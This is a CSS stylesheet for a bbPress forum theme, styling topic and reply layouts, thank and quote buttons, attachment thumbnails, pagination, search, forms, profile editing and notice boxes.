#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link {background-color: #2b5797 !important; padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link:active, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link:active {top: 1px;left: 1px;}

#bbpress-forums div[class*="bbp-thank-button-block-"] {position: absolute; bottom: 0; left:120px;}
#bbpress-forums div[class*="bbp-thank-button-block-"]:hover {cursor:pointer;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link { padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link {background-color:#00a300 !important;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link {background-color:#b91d47 !important;}


#bbpress-forums .bbp-attachments a.fancybox-thumb > img, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"] {border:3px solid transparent;}
#bbpress-forums .bbp-attachments a.fancybox-thumb > img:hover, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"]:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-reply-content p {margin-bottom:15px}
#bbpress-forums blockquote {margin-left:0; margin-bottom:15px;}
#bbpress-forums .bbp-reply-content blockquote p {margin-bottom:0 !important;}
#bbpress-forums .bbp-reply-content li {margin-bottom:10px}
#bbpress-forums .bbp-reply-content span a, #bbpress-forums .bbp-reply-content div a {font-size:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img {border:3px solid transparent;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-attachments-form-current .bbp-attachments {overflow:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .att-button {display: inline-block;margin-left:10px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .actions-buttons {display: inline-block;}
#bbpress-forums .bbp-attachments-form-current .att-button {margin-bottom:14px;}
#bbpress-forums .bbp-attachments-form-current .att-button a {background-color: #eff4ff;padding: 3px 4px;color: #b91d47;position: relative;font-size: 100%;}
#bbpress-forums .bbp-attachments-form-current .att-button a:hover {color:#da532c;}
#bbpress-forums .bbp-attachments-form-current .att-button a:active {color:#b91d47; top:1px; left:1px}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb {display:inline-block !important;width:33%;margin-bottom:10px !important;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb a.fancybox-thumb {display:inline-block;float: left;margin-right:15px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb .actions-buttons {display:inline-block;/*float:left;*/position: relative;top: 6px;min-width:165px;}
#bbpress-forums ul.accordion.ag_accordion a {background-size: 12px 12px;padding-left: 22px;padding-top: 3px;font-size: 12px;height:25px;font-weight: bold;} 
#bbpress-forums ul.accordion.ag_accordion {margin:0;display: inline-block;width: 100%;}
#bbpress-forums .quote-title a {font-size:14px;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons {display:none;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;}
#bbpress-forums div.bbp-the-content-wrapper .html-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;min-height: 0;height: auto;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .mceText.mceTitle {min-width:100px;}

.bbpress #wp-link-submit { border: 1px solid #bbb;margin: 0;padding: 0 0 1px;font-weight: bold;font-size: 11px;width: 94px;height: 24px;min-height: 0;color: #000;cursor: pointer;-webkit-border-radius: 3px;border-radius: 3px;background-color: #eee;background-image: -ms-linear-gradient(bottom, #ddd, #fff);background-image: -moz-linear-gradient(bottom, #ddd, #fff);background-image: -o-linear-gradient(bottom, #ddd, #fff);background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(#fff));background-image: -webkit-linear-gradient(bottom, #ddd, #fff);background-image: linear-gradient(bottom, #ddd, #fff);}
.bbpress .ui-widget-overlay {z-index: 10000;height:9999px;}
.bbpress .wp-dialog .ui-dialog-titlebar-close {border: 0;min-width: 0;min-height: 0;margin: 0;border-radius: 0;}
.bbpress .wp-dialog .ui-dialog-titlebar-close:active {left:auto;}
.bbpress .wp-dialog {z-index: 10001;}
.bbpress .wp-dialog .ui-button-text {display:none;}
.bbpress #wp-link #internal-toggle,.bbpress #wp-link #search-panel {display:none;}
.bbpress #wp-link .submitbox {height:auto;}
.bbpress #wp-link #wp-link-cancel a {color: red;font-size: 14px;position: relative;}
.bbpress #wp-link #wp-link-cancel a:hover {text-decoration:underline;}
#bbpress-forums .bbp-the-content-wrapper *, #bbpress-forums .bbp-the-content-wrapper *:after, #bbpress-forums .bbp-the-content-wrapper *:before {-webkit-box-sizing: content-box !important;-moz-box-sizing: content-box!important;box-sizing: content-box !important;}
.bbp-topic-started-by a, .bbp-topic-started-in a  {font-size: 1.2em;}
ol.forums, ol.topics, ol.replies {width: 100%;margin: 0 0 5px 0;padding: 0;float: left;list-style: none;}
li.forum, li.topic {  display: -webkit-flex;  -webkit-flex-flow: row nowrap;  display: flex;  flex-flow: row nowrap;  width: 100%;  float:left; border-bottom: 1px solid #EBEBEB;border-left: 1px solid #EBEBEB;border-right: 1px solid #EBEBEB;}
.forum-description {font-size:0.875em;line-height:20px;margin:0;}
.forum-content.forum-phone-image .forum-description {padding-left:50px;}
.forum-content.forum-phone-image .forum-thumbnail {margin-right:10px;width:40px;}
.forum-content.forum-phone-image .forum-title {margin-top:-9px;}
.forum-header:first-child {margin-top:0;}

.forum-header {display: -webkit-flex;-webkit-flex-flow: row nowrap;display: flex;flex-flow: row nowrap;width: 100%;min-height: 40px;float: left;margin: 0;position: relative;background: #43a6df none;color:white;text-align: right;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {-webkit-flex: 3 3 300px;flex: 3 3 300px;}*/
.forum-header .forum-content, .forum-header .forum-count, .forum-header .reply-count, .forum-header .forum-freshness {line-height: 24px;text-align: center;}
#bbp-search-results .forum-header .forum-content, #bbp-search-results .forum-header .forum-freshness {font-family: 'Segoe UI Light', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;width:100%;flex:inherit;-webkit-flex:inherit;font-size: 18px;line-height: 24px;font-weight:bold;}
#bbp-search-results .forum-header .forum-content {width:125px;}
.forum-header h2, .forum-header h1 {font-size: 18px;line-height: 24px;margin: 0;float: left;text-align: left;color: white;font-weight:bold;}
#bbp-search-results .bbp-reply-post-date, #bbp-search-results .bbp-topic-post-date {float:right;position:relative;top:1px;}
#bbpress-forums #bbp-search-results .bbp-reply-title h3 {margin: 0;}
#bbpress-forums #bbp-search-results .bbp-topic-title h3 {margin-top: 0;}
#subscription-toggle, .bbp-user-page.single #favorite-toggle {float:right;}
.bbp-user-page.single .bbp-row-actions {width:0;}
.bbp-user-page.single .forum-content {-webkit-flex: 4 4 300px !important;flex: 4 4 300px !important;}
.forum-content {-webkit-flex: 4 4 400px;flex: 4 4 400px;margin: 10px;}
.forum-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
.reply-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {  -webkit-flex: 3 3 300px;  flex: 3 3 300px;}*/
.topic.single .forum-header .forum-freshness {text-align: inherit;}
.forum-freshness {-webkit-flex: 2 2 200px;flex: 2 2 200px;margin: 10px;font-size: 14px;}
.forum-freshness-empty {-webkit-flex: 2 2 200px;flex: 2 2 200px;font-size: 14px;margin:auto 10px;text-align: center;}
.forum-freshness #favorite-toggle a, .forum-freshness #subscription-toggle a {color: white;}
.forum-freshness #favorite-toggle a:hover, .forum-freshness #subscription-toggle a:hover {text-decoration:underline;}
.bbp-replies .forum-freshness {-webkit-flex: inherit;flex: inherit;}
.forum-title {position: relative;  line-height: 30px;  margin: 0;}
.forum-header .forum-collapse {position:relative;top:5px;right:5px;width:0;color:#fff;float:right;}
img.avatar {float: left;}
.freshest-meta {min-height: 50px;  margin-left: 60px;  position: relative;  overflow: hidden;}
.freshest-title, .freshest-author {width: 100%;float: left;font-size: 0.875em;bottom: 5px;position: relative;}
.freshest-author {font-size: 0.75em;}
.freshest-author a {font-size: 1em;}
.freshest-time {right: 0;font-size: 0.75em;position: relative;bottom: 5px;}
.topic .freshest-time {left: 0;}
.topic .goto_last_reply {float: right;position: relative;top: 15px;font-size: 22px;}
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 7px 0;
  padding: 0;
}
#bbpress-forums p {font-weight:400;font-size:10pt;line-height:25px;}
#bbpress-forums hr {margin: 0 0 24px 0;}

body.forum-search #bbpress-forums {width:1233px;}
#bbpress-forums {background: transparent;clear: both;margin-bottom: 20px;overflow: hidden;padding: 0 8px 0 7px;max-width:1233px;}
body.topic-edit #bbpress-forums,body.reply-edit #bbpress-forums,body.single-topic #bbpress-forums,body.single-forum #bbpress-forums {width:1233px;}
#bbpress-forums div.even,
#bbpress-forums ul.even {
	background-color: #fbfbfb;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background-color: #fff;
}
body.bbp-user-page.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 !important;}
body.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 8px 0 8px !important;}
body.reply-edit .reply {
	float: none;
}

#bbpress-forums div.reply {
	height: auto;
	width: 100%;
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}

#bbpress-forums .status-trash.even,
#bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd,
#bbpress-forums .status-spam.odd {
	background-color: #fdd;
}

#bbpress-forums .status-closed,#bbpress-forums .status-closed a {color: #999;}

#bbpress-forums ul {
	background:  none;
	list-style: none;
	margin: 0;
	padding: 0;
}

#bbpress-forums ul.bbp-threaded-replies {
	margin-left: 50px;
}

#bbpress-forums li.topic, #bbpress-forums li.forum {font-weight:400;background: none;margin: 0;list-style: none;background-color: #fbfbfb;}
//#bbpress-forums li.even {background-color: #f9f9f9;}
#bbpress-forums li.topic:nth-child(even), #bbpress-forums li.forum:nth-child(even) {background-color: #f9f9f9;}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	font-size: 12px;
	overflow: hidden;
	border: 1px solid #eee;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-lead-topic {margin-bottom:5px !important;}
#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer {clear: both;}

#bbpress-forums li.bbp-footer {
	background: #f3f3f3;
	border-top: 1px solid #eee;
	font-weight: bold;
	padding: 8px;
	text-align: center;
}

#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}

#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}

#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}

li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 55%;
}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count {
	float: left;
	text-align: center;
	width: 10%;
}

li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 22%;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 8px;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-reply-content span#favorite-toggle {float: right;}

#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 {
	background: none;
	border: none;
	font-size: 16px;
 	line-height: 1em;
 	margin: 8px 0;
	padding: 0;
	text-transform: none;
}

#bbpress-forums div.bbp-forum-author,
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: center;
	width: 115px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border: none;
	max-width: 80px;
	padding: 0;
	margin: 12px auto 0 auto;
	float: none;
}

#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
	display: inline-block;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	clear: left;
	display: block;
}

#bbpress-forums div.bbp-forum-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
	font-style: italic;
}

#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-footer .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-footer .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
div.bbp-reply-header:first-child {border-top: 0;}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}

/* =Topic and reply content
-------------------------------------------------------------- */
#bbpress-forums div.bbp-reply-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}
#bbpress-forums div.bbp-topic-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {margin-left: 130px;padding: 12px 12px 12px 0;text-align: left;position:relative;}

/* Clearing hack */
#bbpress-forums div.bbp-forum-content:after,
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
	clear: both;
	content: ".";
	display: block;
	float: none;
	height: 0;
	font-size: 0;
	visibility: hidden;
}

#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a {word-wrap: break-word;}
#bbpress-forums div.bbp-topic-content h1,
#bbpress-forums div.bbp-reply-content h1,
#bbpress-forums div.bbp-topic-content h2,
#bbpress-forums div.bbp-reply-content h2,
#bbpress-forums div.bbp-topic-content h3,
#bbpress-forums div.bbp-reply-content h3,
#bbpress-forums div.bbp-topic-content h4,
#bbpress-forums div.bbp-reply-content h4,
#bbpress-forums div.bbp-topic-content h5,
#bbpress-forums div.bbp-reply-content h5,
#bbpress-forums div.bbp-topic-content h6,
#bbpress-forums div.bbp-reply-content h6 {
	clear: none;
	line-height: 1em;
	margin: 24px 0;
	padding: 0;
}

#bbpress-forums div.bbp-topic-content img,
#bbpress-forums div.bbp-reply-content img {
	max-width: 100%;
}

#bbpress-forums div.bbp-topic-content ul,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-reply-content ol {margin-left: 25px;padding: 0;}

#bbpress-forums div.bbp-topic-content ul li,
#bbpress-forums div.bbp-reply-content ul li {
	list-style-type: disc;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li,
#bbpress-forums div.bbp-reply-content ol li {
	list-style-type: decimal;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li li,
#bbpress-forums div.bbp-reply-content ol li li {
	list-style-type: lower-alpha;
}

#bbpress-forums div.bbp-topic-content ol li li li,
#bbpress-forums div.bbp-reply-content ol li li li {
	list-style-type: upper-roman;
}

#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	font-family: Inconsolata, Consolas, Monaco, Lucida Console, monospace;
	display: inline-block;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	padding: 0 5px;
	width: 100%;
	vertical-align: middle;
	margin-top: -3px;
}

#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	display: block;
	line-height: 18px;
	margin: 0 0 24px;
	padding: 5px 10px;
	white-space: pre;
	overflow: auto;
}

#bbpress-forums div.bbp-topic-content pre code,
#bbpress-forums div.bbp-reply-content pre code {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
	overflow-wrap: normal;
	overflow: auto;
	max-width: 100%;
}

/* =Reply to
-------------------------------------------------------------- */

#bbpress-forums div.bbp-reply-to {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: right;
}

#bbpress-forums div#bbp-cancel-reply-to {
	text-align: right;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
#breadcrumbs .bbp-breadcrumb-current {color: black;}
#breadcrumbs .bbp-breadcrumb-current:hover {color: black;background: #d9d9d9;}
#breadcrumbs .bbp-breadcrumb-current:hover:before {border-color: #d9d9d9 #d9d9d9 #d9d9d9 transparent;}
#breadcrumbs .bbp-breadcrumb-current:hover:after {border-top: 1.5em solid transparent;border-bottom: 1.5em solid transparent;border-left: 1em solid #d9d9d9;}
div.bbp-breadcrumb {
	float: left;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 12px;
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}

#bbpress-forums div.bbp-topic-tags {
	float: right;
}

#bbp-topic-hot-tags {
	clear: both;
}

/* =Search
-------------------------------------------------------------- */

#bbpress-forums #bbp-search-form {clear: left;}

	#bbpress-forums #bbp-search-form .hidden {
		height: 0;
		width: 0;
		overflow: hidden;
		position: absolute;
		background: none;
		left: -999em;
	}

#bbpress-forums #bbp-search-form #bbp_search {display: inline-block;}

#bbpress-forums div.bbp-search-form {float: right;}
#bbpress-forums div.bbp-search-form-replies, #bbpress-forums div.bbp-search-form-topics, #bbpress-forums div.bbp-search-form-global {float: right;}
#bbpress-forums div.bbp-search-form-replies #bbp_search_submit, #bbpress-forums div.bbp-search-form-topics #bbp_search_submit, #bbpress-forums div.bbp-search-form-global #bbp_search_submit {margin:0;}
#bbpress-forums div.bbp-search-form-replies div.input-control.text, #bbpress-forums div.bbp-search-form-topics div.input-control.text, #bbpress-forums div.bbp-search-form-global div.input-control.text {display: inline-block; margin:0 10px 5px 0;width:300px;}
/* =Admin Links
-------------------------------------------------------------- */

span.bbp-admin-links {
	float: right;
	color: #bbb;
}
span.bbp-admin-links a {color: #666;font-weight: normal;font-size: 12px !important;text-transform: uppercase;text-decoration: none;}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover, .bbp-reply-header a.bbp-reply-permalink:hover {
	color: #ff4b33;
}

td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}

.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #666;
}

/* =Toggles
-------------------------------------------------------------- */

.bbp-row-actions #favorite-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #favorite-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #favorite-toggle span.is-favorite a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #favorite-toggle span.is-favorite a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

.bbp-row-actions #subscription-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #subscription-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #subscription-toggle span.is-subscribed a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #subscription-toggle span.is-subscribed a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 11px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}

#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-links span.prev.page-numbers, .bbp-pagination-links span.next.page-numbers {display:none;}
.bbp-pagination-count {float: left;border: 1px solid transparent;}
.bbp-pagination-links {float: right;list-style: none;display: inline;}
.bbp-pagination-links a,.bbp-pagination-links span.current {
		display: block;
		float: left;
		padding: 0px 5px;
		margin-left: 5px;
		border: 1px solid #efefef;
		text-decoration: none;
		}
		.bbp-pagination-links a:hover,
		.bbp-pagination-links span.current {
			background: #eee;
			opacity: 0.8;
			border: 1px solid #ddd;
		}

	.bbp-pagination-links span.dots {
		display: block;
		float: left;
		padding: 1px 4px;
		margin-left: 5px;
	}

.bbp-pagination {float: left;width: 100%;margin: 0 0 6px 0;}

.bbp-topic-pagination {
	display: inline-block;
	margin-left: 5px;
	margin-bottom: 2px;
	}
	.bbp-topic-pagination a {
		font-size: 10px;
		line-height: 10px;
		padding: 1px 3px;
		border: 1px solid #ddd;
		text-decoration: none;
	}


/* =Forms
-------------------------------------------------------------- */

#bbpress-forums fieldset.bbp-form {
	clear: left;
}

#bbpress-forums fieldset.bbp-form {
	border: 1px solid #eee;
	padding: 10px 20px;
	margin-bottom: 10px;
  margin-top: 10px;
}

#bbpress-forums fieldset.bbp-form legend {padding: 5px;letter-spacing: inherit;position: inherit;color: inherit;top: 0;left: 0;}

//#bbpress-forums fieldset.bbp-form label {margin: 0;display: block;}

#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-register fieldset label,
#bbp-lost-pass fieldset label {
	width: 100px;
}

#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input {
	margin: 0 0 8px;
}

textarea#bbp_reply_content,
textarea#bbp_topic_content,
textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
}

textarea#bbp_forum_content {
	height: 210px;
}

#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}

/**
 * Fix for too-long forum names, usually from conversion
 */
#bbpress-forums fieldset select#bbp_forum_id {
	//max-width: 200px;
}

.bbp-topic-form,
.bbp-reply-form,
.bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img,
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}

body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.topic-edit .bbp-topic-form code,
body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}

#merge_tag,
#delete_tag {
	display: inline;
}

div.bbp-submit-wrapper {float: right;clear: both;}
div.bbp-submit-wrapper .button.submit {margin:0;}
div.bbp-submit-wrapper 
p.form-allowed-tags {max-width: 100%;}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {width: 100%;margin: 0;font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 11pt;letter-spacing: 0.07em;line-height: 20px;font-smooth: always;}

#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper tr,
#bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}

#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
}

#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */

#bbpress-forums #bbp-your-profile fieldset {
	padding: 20px 20px 0 20px;
}
	#bbpress-forums #bbp-your-profile fieldset div {
		margin-bottom: 20px;
		float: left;
		width: 100%;
		clear: left;
	}
	#bbpress-forums #bbp-your-profile fieldset select {
		margin-bottom: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input,
	#bbpress-forums #bbp-your-profile fieldset textarea {
		margin-bottom: 0;
		width: 60%;
		background: #f9f9f9;
		border: 1px solid #ddd;
		box-shadow: none;
		padding: 5px 8px;
		border-radius: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input:focus,
	#bbpress-forums #bbp-your-profile fieldset textarea:focus {
		border: 1px solid #ccc;
		box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
		outline-color: rgba(240,255,240,0.1);
	}
	#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox {
		width: auto;
	}
	#bbpress-forums #bbp-your-profile fieldset legend {
		display: none;
	}
	#bbpress-forums #bbp-your-profile fieldset label[for] {
		float: left;
		width: 20%;
		padding: 5px 20px 5px 0;
		text-align: right;
		cursor: pointer;
	}
	#bbpress-forums #bbp-your-profile fieldset dl label[for] {
		text-align: left;
		width: 60%;
	}
	#bbpress-forums #bbp-your-profile fieldset span.description {
		margin: 5px 0 0 20%;
		font-size: 12px;
		font-style: italic;
		float: left;
		clear: left;
		width: 60%;
		padding: 5px 8px;
		border: #cee1ef 1px solid;
		background-color: #f0f8ff;
	}

	#bbpress-forums #bbp-your-profile fieldset fieldset {
		margin: 0;
		border: none;
		padding: 0;
		clear: none;
		float: none;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password {
		width: 60%;
		display: inline;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password input,
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span {
		width: 100%;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl {
		margin: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
		margin-left: 0;
		margin-bottom: 20px;
	}

	#bbpress-forums #bbp-your-profile fieldset.submit button {
		float: right;
	}

/* =Notices
-------------------------------------------------------------- */

div.bbp-template-notice, div.indicator-hint {border-width: 1px;border-style: solid;padding: 0 0.6em;margin: 6px 0;background-color: #ffffe0;border-color: #e6db55;color: #000;clear: both;}
div.bbp-template-notice a {color: #555;text-decoration: none;}
div.bbp-template-notice a:hover {color: #000;text-decoration: underline;}
div.bbp-template-notice.info {border: #cee1ef 1px solid;background-color: #eff4ff;}
	div.bbp-template-notice.important {
		border: #e6db55 1px solid;
		background-color: #fffbcc;
	}
	div.bbp-template-notice.error,
	div.bbp-template-notice.warning {
		background-color: #ffebe8;
		border-color: #c00;
	}
	div.bbp-template-notice.error a,
	div.bbp-template-notice.warning a {
		color: #c00;
	}
	div.bbp-template-notice p {
		margin: 0.5em 0 6px 0 !important;
		padding: 2px;
		font-size: 12px;
		line-height: 140%;
	}
